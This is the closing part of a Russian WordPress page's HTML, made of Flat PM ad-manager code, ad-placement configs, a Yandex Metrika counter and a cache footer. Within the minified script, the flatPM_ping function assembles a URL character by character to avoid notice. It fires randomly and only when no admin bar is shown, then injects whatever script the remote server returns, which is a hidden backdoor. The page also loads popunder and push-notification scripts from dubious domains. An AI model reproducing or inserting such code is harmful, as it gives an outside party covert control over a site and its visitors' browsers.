0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/558 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:24:52 by W3 Total Cache
-->